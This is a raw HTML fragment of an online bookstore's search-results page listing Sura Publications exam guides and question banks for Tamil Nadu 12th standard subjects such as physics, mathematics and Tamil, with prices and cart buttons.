	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetLanguageFilter(1, 'English');" data-cf-modified-dc35198078ee8809d16c7907-="">English</a><span class="count">435</span></li>


	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetLanguageFilter(2, 'Tamil');" data-cf-modified-dc35198078ee8809d16c7907-="">Tamil</a><span class="count">257</span></li>


	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetLanguageFilter(3, 'HINDI');" data-cf-modified-dc35198078ee8809d16c7907-="">HINDI</a><span class="count">17</span></li>


	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetLanguageFilter(23, 'Kannada');" data-cf-modified-dc35198078ee8809d16c7907-="">Kannada</a><span class="count">1</span></li>


</ul>

</div>

						</div>
					</div>
				</aside>
			</div>
			<!--Left Part End -->
			<!--Middle Part Start-->
			<div id="content" class="col-lg-4-5 product-list mb-50">
				<!--<h2 class="title"><label id='ListTitle'>Search Results for '12th Std physics Exam Guide'</label></h2>-->
				<div class="product-filter mb-10">
					<div class="row" style="padding: 20px 30px;	border-radius: 15px;	background: #f2f2f2;">
						<div class="col-md-4 col-sm-5" style="align-content: center;">
							<div class="btn-group">
								<span id="list-view" data-toggle="tooltip" title="List"
												aria-label="List">
									<i class="fi-rs-apps"></i>
								</span>
								<!--<button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip" title="Grid"><i class="fa fa-th"></i></button>-->
							</div>
							Showing
							<div style="display: inline;" id="divStartItem">1</div>
							-
							<div style="display: inline;" id="divEndItem">10</div>
							of
							<div style="display: inline;" id="divTotalItem">710</div>
							Results
						</div>

						<div class="col-md-3 col-sm-2 "></div>
						<div class="col-sm-2 text-end" style="align-content: center;">
							<label class="control-label" for="cboOrderBy">Sort By:</label>
						</div>
						<div class="col-md-3 col-sm-2 text-end">
							<select class="form-select" id="cboOrderBy" name="cboOrderBy" onchange="if (!window.__cfRLUnblockHandlers) return false; SortResults(this.value);" data-cf-modified-dc35198078ee8809d16c7907-="">
								<option value="Popularity">Popularity</option>
								<option value="Price1">Price (Low - High)</option>
								<option value="Price2">Price (High - Low)</option>
								<option value="discount">Discount</option>
								<option value="rating">Rating</option>
								<option value="relevance">Relevance</option>
							</select>
						</div>
					</div>
				</div>
				<div class="product-list mb-50" style="clear: both;">
					<div class="row">
						<ul id="FilterList" class="list_filter col-lg-7 col-md-7"></ul>

						<div class=" col-lg-5 col-md-5 inputGroupContainer float-end search-keyword-filter"
								 style="display: none;">
							<div class="form-group">
								<form action="" method="get">
									<div class="input-group">
										<input type="text" name="q" id="txtSearchBox" class="form-control tooltips"
													 placeholder="Search within ''" title="Search within ''" />
										<span class="input-group-btn button-search"
													style="border-radius: 0px 0px 0px 0px; padding: 0px 0px; border: 1px none; border: 1px solid rgb(204, 204, 204);">
											<button class="btn" type="submit" id="btnSearch" aria-label="Search Inside">
												<i class="fa fa-search"></i>
											</button>
										</span>
									</div>
								</form>
							</div>
						</div>
					</div>

					<div class="row products-category" id="SearchResults">



						<div class="product-cart-wrap">
	<div class="product-img-action-wrap">
		<div class="product-img product-img-zoom">
			<div class="product-img-inner">
				<a href="/Books/297745/suras-12th-std-q-bank-physics-subject-exam-question-papers-in-english-medium">
					<img loading=lazy class="default-img img-responsive lazy" title="SURA`S 12th Std Q-Bank Physics Subject Exam Question Papers in English Medium" src="https://www.surabooks.com//Cache/Books/285000/281485/images/Large/20258853268sg368.jpg" alt="SURA`S 12th Std Q-Bank Physics Subject Exam Question Papers in English Medium" />
					<img class="hover-img" src="https://www.surabooks.com//Cache/Books/285000/281485/images/Large/20258853268sg368.jpg" alt="" />
				</a>
			</div>
		</div>
		<div class="product-action-1">
			<a aria-label="Add To Wishlist" class="action-btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; AddWishListRedirectURL(297745);" data-cf-modified-dc35198078ee8809d16c7907-=""><i class="fi-rs-heart"></i></a>
			<!--<a aria-label="Quick view" class="action-btn" data-bs-toggle="modal" data-bs-target="#quickViewModal">
				<i class="fi-rs-eye"></i>
			</a>-->
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class="new">New</span>
		</div>
	</div>
	<div class="product-content-wrap">
		<div class="product-category">
			<a href="#">Sura Publications</a>
		</div>
		<h4><a href="/Books/297745/suras-12th-std-q-bank-physics-subject-exam-question-papers-in-english-medium">SURA`S 12th Std Q-Bank Physics Subject Exam Question Papers in English Medium</a></h4>
		<span class="price-tax">by  <a class='NavLink' href='/author/6689/a-panel-of-authors'>A panel of Authors</a> </span>
		<div class="product-rate-cover">
			<div class="product-rate d-inline-block">
				<div class="product-rating" style="width: #Rating#%"></div>
			</div>
			<span class="font-small ml-5 text-muted"> (1 Reviews)</span>
		</div>
		<p class="mt-15 mb-15">SURA`S 10th Std Q-Bank Physics Subject Exam Question Papers in English Medium - Latest Updated  <a href="/Books/297745/suras-12th-std-q-bank-physics-subject-exam-question-papers-in-english-medium" style="display: none;" class="clsright1">View More..,</a></p>

		<div class="row">
			<div class="col-md-3"><span style="color: #000">Released:</span> <b>2025</b></div>
			<div class="col-md-3"><span style="color: #000">Binding:</span> <b>Paperback</b></div>
		</div>

		<div class="product-price">
			<span class="price-new">Rs. 54.00 </span>
			<span class="old-price price-old" style="display: none;">Rs. 54.00</span>
		</div>

		<div class="mt-30 align-items-center">
			<a aria-label="Buy now" class="btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('297745');" data-cf-modified-dc35198078ee8809d16c7907-=""><i class="fi-rs-shopping-cart mr-5"></i>Add to Cart</a>
			<button class="btn btn-secondary float-end" style="display: none;" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location.href = '/SSLCookie.asp?SID=297745'" data-cf-modified-dc35198078ee8809d16c7907-=""><span>Express Checkout</span></button>
		</div>
	</div>
</div>
<div class="product-cart-wrap">
	<div class="product-img-action-wrap">
		<div class="product-img product-img-zoom">
			<div class="product-img-inner">
				<a href="/Books/307766/suras-12th-std-q-bank-physics-subject-exam-question-papers-in-tamil-medium">
					<img loading=lazy class="default-img img-responsive lazy" title="SURA`S 12th Std Q-Bank Physics Subject Exam Question Papers in Tamil Medium - Latest Updated Edition 2025" src="https://www.surabooks.com//Cache/Books/295000/291506/images/Large/20258853291sg378.jpg" alt="SURA`S 12th Std Q-Bank Physics Subject Exam Question Papers in Tamil Medium - Latest Updated Edition 2025" />
					<img class="hover-img" src="https://www.surabooks.com//Cache/Books/295000/291506/images/Large/20258853291sg378.jpg" alt="" />
				</a>
			</div>
		</div>
		<div class="product-action-1">
			<a aria-label="Add To Wishlist" class="action-btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; AddWishListRedirectURL(307766);" data-cf-modified-dc35198078ee8809d16c7907-=""><i class="fi-rs-heart"></i></a>
			<!--<a aria-label="Quick view" class="action-btn" data-bs-toggle="modal" data-bs-target="#quickViewModal">
				<i class="fi-rs-eye"></i>
			</a>-->
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class="new">New</span>
		</div>
	</div>
	<div class="product-content-wrap">
		<div class="product-category">
			<a href="#">Sura Publications</a>
		</div>
		<h4><a href="/Books/307766/suras-12th-std-q-bank-physics-subject-exam-question-papers-in-tamil-medium">SURA`S 12th Std Q-Bank Physics Subject Exam Question Papers in Tamil Medium - Latest Updated Edition 2025</a></h4>
		<span class="price-tax">by  <a class='NavLink' href='/author/6689/a-panel-of-authors'>A panel of Authors</a> </span>
		<div class="product-rate-cover">
			<div class="product-rate d-inline-block">
				<div class="product-rating" style="width: #Rating#%"></div>
			</div>
			<span class="font-small ml-5 text-muted"> (0 Reviews)</span>
		</div>
		<p class="mt-15 mb-15">SURA`S 12th Std Q-Bank Physics Subject Exam Question Papers in Tamil Medium - Latest Updated Edition 2024 <a href="/Books/307766/suras-12th-std-q-bank-physics-subject-exam-question-papers-in-tamil-medium" style="display: none;" class="clsright1">View More..,</a></p>

		<div class="row">
			<div class="col-md-3"><span style="color: #000">Released:</span> <b>2025</b></div>
			<div class="col-md-3"><span style="color: #000">Binding:</span> <b>Paperback</b></div>
		</div>

		<div class="product-price">
			<span class="price-new">Rs. 60.00 </span>
			<span class="old-price price-old" style="display: none;">Rs. 60.00</span>
		</div>

		<div class="mt-30 align-items-center">
			<a aria-label="Buy now" class="btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('307766');" data-cf-modified-dc35198078ee8809d16c7907-=""><i class="fi-rs-shopping-cart mr-5"></i>Add to Cart</a>
			<button class="btn btn-secondary float-end" style="display: none;" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location.href = '/SSLCookie.asp?SID=307766'" data-cf-modified-dc35198078ee8809d16c7907-=""><span>Express Checkout</span></button>
		</div>
	</div>
</div>
<div class="product-cart-wrap">
	<div class="product-img-action-wrap">
		<div class="product-img product-img-zoom">
			<div class="product-img-inner">
				<a href="/Books/236897/suras-12th-std-all-subjects-in-1-bundle-offer-for-12th-std-science-group-students-tamil-medium">
					<img loading=lazy class="default-img img-responsive lazy" title="SURA`S 12th STD All subjects in 1 bundle Offer For 12th std Science group students (Tamil, English,Mathematics,Bio-Botany,Bio-Zoology,Physics,Chemistry) Set of 7 Guides - Tamil Medium 2025-26" src="https://www.surabooks.com//Cache/Books/225000/220637/images/Large/20254245894112th-std-tamil-medium-science-group.jpg" alt="SURA`S 12th STD All subjects in 1 bundle Offer For 12th std Science group students (Tamil, English,Mathematics,Bio-Botany,Bio-Zoology,Physics,Chemistry) Set of 7 Guides - Tamil Medium 2025-26" />
					<img class="hover-img" src="https://www.surabooks.com//Cache/Books/225000/220637/images/Large/20254245894112th-std-tamil-medium-science-group.jpg" alt="" />
				</a>
			</div>
		</div>
		<div class="product-action-1">
			<a aria-label="Add To Wishlist" class="action-btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; AddWishListRedirectURL(236897);" data-cf-modified-dc35198078ee8809d16c7907-=""><i class="fi-rs-heart"></i></a>
			<!--<a aria-label="Quick view" class="action-btn" data-bs-toggle="modal" data-bs-target="#quickViewModal">
				<i class="fi-rs-eye"></i>
			</a>-->
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class="new">New</span>
		</div>
	</div>
	<div class="product-content-wrap">
		<div class="product-category">
			<a href="#">Sura Publications</a>
		</div>
		<h4><a href="/Books/236897/suras-12th-std-all-subjects-in-1-bundle-offer-for-12th-std-science-group-students-tamil-medium">SURA`S 12th STD All subjects in 1 bundle Offer For 12th std Science group students (Tamil, English,Mathematics,Bio-Botany,Bio-Zoology,Physics,Chemistry) Set of 7 Guides - Tamil Medium 2025-26</a></h4>
		<span class="price-tax">by  <a class='NavLink' href='/author/6689/a-panel-of-authors'>A panel of Authors</a> </span>
		<div class="product-rate-cover">
			<div class="product-rate d-inline-block">
				<div class="product-rating" style="width: #Rating#%"></div>
			</div>
			<span class="font-small ml-5 text-muted"> (0 Reviews)</span>
		</div>
		<p class="mt-15 mb-15">SURA`S 12th STD All subjects in 1 bundle Offer For 12th std Science group students (Tamil, English,Mathematics,Bio-Botany,Bio-Zoology,Physics,Chemistry) Set of 7 Guides - Tamil Medium 2025-26 <a href="/Books/236897/suras-12th-std-all-subjects-in-1-bundle-offer-for-12th-std-science-group-students-tamil-medium" style="display: none;" class="clsright1">View More..,</a></p>

		<div class="row">
			<div class="col-md-3"><span style="color: #000">Released:</span> <b>2025</b></div>
			<div class="col-md-3"><span style="color: #000">Binding:</span> <b>Paperback</b></div>
		</div>

		<div class="product-price">
			<span class="price-new">Rs. 2078.00 </span>
			<span class="old-price price-old" style="display: none;">Rs. 2078.00</span>
		</div>

		<div class="mt-30 align-items-center">
			<a aria-label="Buy now" class="btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('236897');" data-cf-modified-dc35198078ee8809d16c7907-=""><i class="fi-rs-shopping-cart mr-5"></i>Add to Cart</a>
			<button class="btn btn-secondary float-end" style="display: none;" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location.href = '/SSLCookie.asp?SID=236897'" data-cf-modified-dc35198078ee8809d16c7907-=""><span>Express Checkout</span></button>
		</div>
	</div>
</div>
<div class="product-cart-wrap">
	<div class="product-img-action-wrap">
		<div class="product-img product-img-zoom">
			<div class="product-img-inner">
				<a href="/Books/327943/sura-12th-standard-physics-guide-tamil-medium-latest-updated-edition">
					<img loading=lazy class="default-img img-responsive lazy" title="SURA`S 12th Standard Physics Guide in Tamil Medium 2026-27 Latest Updated Edition" src="https://www.surabooks.com//Cache/Books/315000/311683/images/Large/202611262060physics.jpg" alt="SURA`S 12th Standard Physics Guide in Tamil Medium 2026-27 Latest Updated Edition" />
					<img class="hover-img" src="https://www.surabooks.com//Cache/Books/315000/311683/images/Large/202611262060physics.jpg" alt="" />
				</a>
			</div>
		</div>
		<div class="product-action-1">
			<a aria-label="Add To Wishlist" class="action-btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; AddWishListRedirectURL(327943);" data-cf-modified-dc35198078ee8809d16c7907-=""><i class="fi-rs-heart"></i></a>
			<!--<a aria-label="Quick view" class="action-btn" data-bs-toggle="modal" data-bs-target="#quickViewModal">
				<i class="fi-rs-eye"></i>
			</a>-->
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class="new">New</span>
		</div>
	</div>
	<div class="product-content-wrap">
		<div class="product-category">
			<a href="#">Sura Publications</a>
		</div>
		<h4><a href="/Books/327943/sura-12th-standard-physics-guide-tamil-medium-latest-updated-edition">SURA`S 12th Std &#2951;&#2991;&#2993;&#3021;&#2986;&#3007;&#2991;&#2994;&#3021; (Physics) (Tamil Medium) Exam Guide 2026-27 &#2986;&#2980;&#3007;&#2986;&#3021;&#2986;&#3009; (Edition)</a></h4>
		<span class="price-tax">by  <a class='NavLink' href='/author/6689/a-panel-of-authors'>A panel of Authors</a> </span>
		<div class="product-rate-cover">
			<div class="product-rate d-inline-block">
				<div class="product-rating" style="width: #Rating#%"></div>
			</div>
			<span class="font-small ml-5 text-muted"> (0 Reviews)</span>
		</div>
		<p class="mt-15 mb-15">SURA�S 12th Standard Physics Guide (Tamil Medium) 2026�27 offers clear concept explanations, solved numerical problems, and exam-oriented content as per the latest Tamil Nadu syllabus. <a href="/Books/327943/sura-12th-standard-physics-guide-tamil-medium-latest-updated-edition" style="display: none;" class="clsright1">View More..,</a></p>

		<div class="row">
			<div class="col-md-3"><span style="color: #000">Released:</span> <b>2026</b></div>
			<div class="col-md-3"><span style="color: #000">Binding:</span> <b>Paperback</b></div>
		</div>

		<div class="product-price">
			<span class="price-new">Rs. 266.00 </span>
			<span class="old-price price-old" style="display: inline-block;">Rs. 296.00</span>
		</div>

		<div class="mt-30 align-items-center">
			<a aria-label="Buy now" class="btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('327943');" data-cf-modified-dc35198078ee8809d16c7907-=""><i class="fi-rs-shopping-cart mr-5"></i>Add to Cart</a>
			<button class="btn btn-secondary float-end" style="display: none;" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location.href = '/SSLCookie.asp?SID=327943'" data-cf-modified-dc35198078ee8809d16c7907-=""><span>Express Checkout</span></button>
		</div>
	</div>
</div>
<div class="product-cart-wrap">
	<div class="product-img-action-wrap">
		<div class="product-img product-img-zoom">
			<div class="product-img-inner">
				<a href="/Books/237099/sura-12th-std-bundle-offer-science-group-bio-botany-bio-zoology-physics-chemistry-english-medium">
					<img loading=lazy class="default-img img-responsive lazy" title="SURA`S 12th STD All subjects in 1 bundle Offer For 12th std Science group students (Tamil, English,Mathematics,Bio-Botany,Bio-Zoology,Physics,Chemistry) Set of 7 Guides - English Medium 2025-26" src="https://www.surabooks.com//Cache/Books/225000/220839/images/Large/20254245361412th-std-english-medium-science-group.jpg" alt="SURA`S 12th STD All subjects in 1 bundle Offer For 12th std Science group students (Tamil, English,Mathematics,Bio-Botany,Bio-Zoology,Physics,Chemistry) Set of 7 Guides - English Medium 2025-26" />
					<img class="hover-img" src="https://www.surabooks.com//Cache/Books/225000/220839/images/Large/20254245361412th-std-english-medium-science-group.jpg" alt="" />
				</a>
			</div>
		</div>
		<div class="product-action-1">
			<a aria-label="Add To Wishlist" class="action-btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; AddWishListRedirectURL(237099);" data-cf-modified-dc35198078ee8809d16c7907-=""><i class="fi-rs-heart"></i></a>
			<!--<a aria-label="Quick view" class="action-btn" data-bs-toggle="modal" data-bs-target="#quickViewModal">
				<i class="fi-rs-eye"></i>
			</a>-->
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class="new">New</span>
		</div>
	</div>
	<div class="product-content-wrap">
		<div class="product-category">
			<a href="#">Sura Publications</a>
		</div>
		<h4><a href="/Books/237099/sura-12th-std-bundle-offer-science-group-bio-botany-bio-zoology-physics-chemistry-english-medium">SURA`S 12th STD All subjects in 1 bundle Offer For 12th std Science group students (Tamil, English,Mathematics,Bio-Botany,Bio-Zoology,Physics,Chemistry) Set of 7 Guides - English Medium 2025-26</a></h4>
		<span class="price-tax">by  <a class='NavLink' href='/author/6689/a-panel-of-authors'>A panel of Authors</a> </span>
		<div class="product-rate-cover">
			<div class="product-rate d-inline-block">
				<div class="product-rating" style="width: #Rating#%"></div>
			</div>
			<span class="font-small ml-5 text-muted"> (0 Reviews)</span>
		</div>
		<p class="mt-15 mb-15">SURA`S 12th STD All subjects in 1 bundle Offer For 12th std Science group students (Tamil, English,Mathematics,Bio-Botany,Bio-Zoology,Physics,Chemistry) Set of 7 Guides - English Medium 2025-26 <a href="/Books/237099/sura-12th-std-bundle-offer-science-group-bio-botany-bio-zoology-physics-chemistry-english-medium" style="display: none;" class="clsright1">View More..,</a></p>

		<div class="row">
			<div class="col-md-3"><span style="color: #000">Released:</span> <b>2025</b></div>
			<div class="col-md-3"><span style="color: #000">Binding:</span> <b>Paperback</b></div>
		</div>

		<div class="product-price">
			<span class="price-new">Rs. 2601.00 </span>
			<span class="old-price price-old" style="display: none;">Rs. 2601.00</span>
		</div>

		<div class="mt-30 align-items-center">
			<a aria-label="Buy now" class="btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('237099');" data-cf-modified-dc35198078ee8809d16c7907-=""><i class="fi-rs-shopping-cart mr-5"></i>Add to Cart</a>
			<button class="btn btn-secondary float-end" style="display: none;" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location.href = '/SSLCookie.asp?SID=237099'" data-cf-modified-dc35198078ee8809d16c7907-=""><span>Express Checkout</span></button>
		</div>
	</div>
</div>
<div class="product-cart-wrap">
	<div class="product-img-action-wrap">
		<div class="product-img product-img-zoom">
			<div class="product-img-inner">
				<a href="/Books/216372/suras-12th-std-sigaram-thoduvom-tamil-one-mark-question-answers-exam-guide">
					<img loading=lazy class="default-img img-responsive lazy" title="SURA`S 12th Std Tamil One Mark (1) Question Answers Exam Guide 2025-26 Edition" src="https://www.surabooks.com//Cache/Books/205000/200112/images/Large/202581165739sg391.jpg" alt="SURA`S 12th Std Tamil One Mark (1) Question Answers Exam Guide 2025-26 Edition" />
					<img class="hover-img" src="https://www.surabooks.com//Cache/Books/205000/200112/images/Large/202581165739sg391.jpg" alt="" />
				</a>
			</div>
		</div>
		<div class="product-action-1">
			<a aria-label="Add To Wishlist" class="action-btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; AddWishListRedirectURL(216372);" data-cf-modified-dc35198078ee8809d16c7907-=""><i class="fi-rs-heart"></i></a>
			<!--<a aria-label="Quick view" class="action-btn" data-bs-toggle="modal" data-bs-target="#quickViewModal">
				<i class="fi-rs-eye"></i>
			</a>-->
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class="new">New</span>
		</div>
	</div>
	<div class="product-content-wrap">
		<div class="product-category">
			<a href="#">Sura Publications</a>
		</div>
		<h4><a href="/Books/216372/suras-12th-std-sigaram-thoduvom-tamil-one-mark-question-answers-exam-guide">SURA`S 12th Std Tamil One Mark (1) Question Answers Exam Guide 2025-26 Edition</a></h4>
		<span class="price-tax">by  <a class='NavLink' href='/author/105930/a-panel-of-author'>A Panel of Author</a> </span>
		<div class="product-rate-cover">
			<div class="product-rate d-inline-block">
				<div class="product-rating" style="width: #Rating#%"></div>
			</div>
			<span class="font-small ml-5 text-muted"> (0 Reviews)</span>
		</div>
		<p class="mt-15 mb-15">SURA'S 12th Std Tamil One Mark (1) Question Answers Exam Guide 2025-26 Edition <a href="/Books/216372/suras-12th-std-sigaram-thoduvom-tamil-one-mark-question-answers-exam-guide" style="display: none;" class="clsright1">View More..,</a></p>

		<div class="row">
			<div class="col-md-3"><span style="color: #000">Released:</span> <b>2025</b></div>
			<div class="col-md-3"><span style="color: #000">Binding:</span> <b>Paperback</b></div>
		</div>

		<div class="product-price">
			<span class="price-new">Rs. 63.00 </span>
			<span class="old-price price-old" style="display: none;">Rs. 63.00</span>
		</div>

		<div class="mt-30 align-items-center">
			<a aria-label="Buy now" class="btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('216372');" data-cf-modified-dc35198078ee8809d16c7907-=""><i class="fi-rs-shopping-cart mr-5"></i>Add to Cart</a>
			<button class="btn btn-secondary float-end" style="display: none;" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location.href = '/SSLCookie.asp?SID=216372'" data-cf-modified-dc35198078ee8809d16c7907-=""><span>Express Checkout</span></button>
		</div>
	</div>
</div>
<div class="product-cart-wrap">
	<div class="product-img-action-wrap">
		<div class="product-img product-img-zoom">
			<div class="product-img-inner">
				<a href="/Books/236791/suras-12th-std-physics-volume-1-and-2-exam-guide-in-tamil-medium">
					<img loading=lazy class="default-img img-responsive lazy" title="SURA`S 12th Standard Physics ( Volume I & II ) Guide in Tamil Medium 2025-26 Latest Updated Edition" src="https://www.surabooks.com//Cache/Books/225000/220531/images/Large/202533141972sg327.jpg" alt="SURA`S 12th Standard Physics ( Volume I & II ) Guide in Tamil Medium 2025-26 Latest Updated Edition" />
					<img class="hover-img" src="https://www.surabooks.com//Cache/Books/225000/220531/images/Large/202533141972sg327.jpg" alt="" />
				</a>
			</div>
		</div>
		<div class="product-action-1">
			<a aria-label="Add To Wishlist" class="action-btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; AddWishListRedirectURL(236791);" data-cf-modified-dc35198078ee8809d16c7907-=""><i class="fi-rs-heart"></i></a>
			<!--<a aria-label="Quick view" class="action-btn" data-bs-toggle="modal" data-bs-target="#quickViewModal">
				<i class="fi-rs-eye"></i>
			</a>-->
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class="new">New</span>
		</div>
	</div>
	<div class="product-content-wrap">
		<div class="product-category">
			<a href="#">Sura Publications</a>
		</div>
		<h4><a href="/Books/236791/suras-12th-std-physics-volume-1-and-2-exam-guide-in-tamil-medium">SURA`S 12th Std &#2951;&#2991;&#2993;&#3021;&#2986;&#3007;&#2991;&#2994;&#3021; (Physics) (Tamil Medium) Exam Guide 2025-26 &#2986;&#2980;&#3007;&#2986;&#3021;&#2986;&#3009; (Edition)</a></h4>
		<span class="price-tax">by  <a class='NavLink' href='/author/6689/a-panel-of-authors'>A panel of Authors</a> </span>
		<div class="product-rate-cover">
			<div class="product-rate d-inline-block">
				<div class="product-rating" style="width: #Rating#%"></div>
			</div>
			<span class="font-small ml-5 text-muted"> (0 Reviews)</span>
		</div>
		<p class="mt-15 mb-15">SURA'S 12th Std Physics Guide (Tamil Medium) 2025-26 Edition Completely updated as per new Tamilnadu Samacheer Textbook <a href="/Books/236791/suras-12th-std-physics-volume-1-and-2-exam-guide-in-tamil-medium" style="display: none;" class="clsright1">View More..,</a></p>

		<div class="row">
			<div class="col-md-3"><span style="color: #000">Released:</span> <b>2025</b></div>
			<div class="col-md-3"><span style="color: #000">Binding:</span> <b>Paperback</b></div>
		</div>

		<div class="product-price">
			<span class="price-new">Rs. 296.00 </span>
			<span class="old-price price-old" style="display: none;">Rs. 296.00</span>
		</div>

		<div class="mt-30 align-items-center">
			<a aria-label="Buy now" class="btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('236791');" data-cf-modified-dc35198078ee8809d16c7907-=""><i class="fi-rs-shopping-cart mr-5"></i>Add to Cart</a>
			<button class="btn btn-secondary float-end" style="display: none;" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location.href = '/SSLCookie.asp?SID=236791'" data-cf-modified-dc35198078ee8809d16c7907-=""><span>Express Checkout</span></button>
		</div>
	</div>
</div>
<div class="product-cart-wrap">
	<div class="product-img-action-wrap">
		<div class="product-img product-img-zoom">
			<div class="product-img-inner">
				<a href="/Books/307923/sura-12th-std-mathematics-volume-1-2-exam-guide-english-medium-2026-edition">
					<img loading=lazy class="default-img img-responsive lazy" title="SURA`S 12th Std Mathematics Volume 1 and 2 Exam Guide in English Medium 2026-27 Latest Updated Edition" src="https://www.surabooks.com//Cache/Books/295000/291663/images/Large/20251226389512th-mathematics.jpg" alt="SURA`S 12th Std Mathematics Volume 1 and 2 Exam Guide in English Medium 2026-27 Latest Updated Edition" />
					<img class="hover-img" src="https://www.surabooks.com//Cache/Books/295000/291663/images/Large/20251226389512th-mathematics.jpg" alt="" />
				</a>
			</div>
		</div>
		<div class="product-action-1">
			<a aria-label="Add To Wishlist" class="action-btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; AddWishListRedirectURL(307923);" data-cf-modified-dc35198078ee8809d16c7907-=""><i class="fi-rs-heart"></i></a>
			<!--<a aria-label="Quick view" class="action-btn" data-bs-toggle="modal" data-bs-target="#quickViewModal">
				<i class="fi-rs-eye"></i>
			</a>-->
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class="new">New</span>
		</div>
	</div>
	<div class="product-content-wrap">
		<div class="product-category">
			<a href="#">Sura Publications</a>
		</div>
		<h4><a href="/Books/307923/sura-12th-std-mathematics-volume-1-2-exam-guide-english-medium-2026-edition">SURA`S 12th Std Mathematics Volume 1 and 2 Exam Guide in English Medium 2026-27 Latest Updated Edition</a></h4>
		<span class="price-tax">by  <a class='NavLink' href='/author/6689/a-panel-of-authors'>A panel of Authors</a> </span>
		<div class="product-rate-cover">
			<div class="product-rate d-inline-block">
				<div class="product-rating" style="width: #Rating#%"></div>
			</div>
			<span class="font-small ml-5 text-muted"> (0 Reviews)</span>
		</div>
		<p class="mt-15 mb-15">SURA�S 12th Std Mathematics Volume 1 & 2 Exam Guide (English Medium) 2026�27 offers step-by-step solutions, chapter-wise explanations, and exam-focused practice questions based on the latest Tamil Nad... <a href="/Books/307923/sura-12th-std-mathematics-volume-1-2-exam-guide-english-medium-2026-edition" style="display: inline;" class="clsright1">View More..,</a></p>

		<div class="row">
			<div class="col-md-3"><span style="color: #000">Released:</span> <b>2026</b></div>
			<div class="col-md-3"><span style="color: #000">Binding:</span> <b>Paperback</b></div>
		</div>

		<div class="product-price">
			<span class="price-new">Rs. 405.00 </span>
			<span class="old-price price-old" style="display: inline-block;">Rs. 450.00</span>
		</div>

		<div class="mt-30 align-items-center">
			<a aria-label="Buy now" class="btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('307923');" data-cf-modified-dc35198078ee8809d16c7907-=""><i class="fi-rs-shopping-cart mr-5"></i>Add to Cart</a>
			<button class="btn btn-secondary float-end" style="display: none;" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location.href = '/SSLCookie.asp?SID=307923'" data-cf-modified-dc35198078ee8809d16c7907-=""><span>Express Checkout</span></button>
		</div>
	</div>
</div>
<div class="product-cart-wrap">
	<div class="product-img-action-wrap">
		<div class="product-img product-img-zoom">
			<div class="product-img-inner">
				<a href="/Books/236729/suras-12th-std-business-mathematics-and-statistics-exam-guide-in-english-medium">
					<img loading=lazy class="default-img img-responsive lazy" title="SURA`S 12th Std Business Mathematics and Statistics Exam Guide in English Medium 2025-26 Latest Updated Edition" src="https://www.surabooks.com//Cache/Books/225000/220469/images/Large/202533142094sg325.jpg" alt="SURA`S 12th Std Business Mathematics and Statistics Exam Guide in English Medium 2025-26 Latest Updated Edition" />
					<img class="hover-img" src="https://www.surabooks.com//Cache/Books/225000/220469/images/Large/202533142094sg325.jpg" alt="" />
				</a>
			</div>
		</div>
		<div class="product-action-1">
			<a aria-label="Add To Wishlist" class="action-btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; AddWishListRedirectURL(236729);" data-cf-modified-dc35198078ee8809d16c7907-=""><i class="fi-rs-heart"></i></a>
			<!--<a aria-label="Quick view" class="action-btn" data-bs-toggle="modal" data-bs-target="#quickViewModal">
				<i class="fi-rs-eye"></i>
			</a>-->
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class="new">New</span>
		</div>
	</div>
	<div class="product-content-wrap">
		<div class="product-category">
			<a href="#">Sura Publications</a>
		</div>
		<h4><a href="/Books/236729/suras-12th-std-business-mathematics-and-statistics-exam-guide-in-english-medium">SURA`S 12th Std Business Mathematics and Statistics Exam Guide in English Medium 2025-26 Latest Updated Edition</a></h4>
		<span class="price-tax">by  <a class='NavLink' href='/author/6689/a-panel-of-authors'>A panel of Authors</a> </span>
		<div class="product-rate-cover">
			<div class="product-rate d-inline-block">
				<div class="product-rating" style="width: #Rating#%"></div>
			</div>
			<span class="font-small ml-5 text-muted"> (0 Reviews)</span>
		</div>
